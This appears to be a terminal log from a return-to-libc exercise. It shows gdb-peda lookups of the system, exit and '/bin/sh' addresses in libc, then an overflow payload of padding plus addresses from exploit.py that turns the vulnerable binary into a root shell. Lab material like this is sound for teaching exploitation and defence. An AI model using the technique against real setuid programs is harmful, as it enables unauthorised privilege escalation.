 gdb-peda$ p system
$1 = {<text variable, no debug info>} 0xb7e53310 <__libc_system>
gdb-peda$ p exit
$2 = {<text variable, no debug info>} 0xb7e46260 <__GI_exit>
gdb-peda$ find "/bin/sh" all
Searching for '/bin/sh' in: all ranges
Found 1 results, display max 1 items:
libc : 0xb7f75d4c ("/bin/sh")
gdb-peda$ quit
mrr4ms0n@ubuntu:~/r0p$ ls
exercise.c  peda-session-3969.txt  peda-session-3976.txt  peda-session-4011.txt  peda-session-4015.txt  vuln
mrr4ms0n@ubuntu:~/r0p$ rm peda-session-*
mrr4ms0n@ubuntu:~/r0p$ ls
exercise.c  vuln
mrr4ms0n@ubuntu:~/r0p$ nano exploit.py
mrr4ms0n@ubuntu:~/r0p$ python exploit.py
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA��`b��L]
mrr4ms0n@ubuntu:~/r0p$ ls
exercise.c  exploit.py  vuln
mrr4ms0n@ubuntu:~/r0p$ ./vuln $(python exploit.py)
# whoami
root
#